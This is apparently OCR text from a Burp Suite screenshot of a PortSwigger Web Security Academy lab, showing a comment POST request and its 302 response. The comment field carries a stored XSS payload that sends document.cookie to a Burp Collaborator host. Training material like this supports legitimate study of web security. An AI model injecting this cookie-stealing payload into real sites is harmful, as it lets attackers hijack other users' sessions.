 Request
Pretty Raw Hex \n ≡
1 POST /post/comment HTTP/1.1
2 Host: acf71f681e3a2125c0221cb800c80071.web-security-academy.net
3 Cookie: session=k1T46zKbiO6ZYt1CjuXxgVTABJC2NshR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 230
10 Origin: https://acf71f681e3a2125c0221cb800c80071.web-security-academy.net
11 Referer:
https://acf71f681e3a2125c0221cb800c80071.web-security-academy.net/post?post
Id=5
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 csrf=nJLjQz48GDjMXfa2m32DjM0s7NPkRmJv&postId=5&comment=
<script>var+i%3dnew+Image%3bi.src%3d"https%3a//4puts3q03e1k88lu3twb9agkpbv2
jr.burpcollaborator.net/%3f"%2bdocument.cookie%3b</script>&name=Shivam&
email=test%40123.com&website=
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=5
3 Connection: close
4 Content-Length: 0
5
6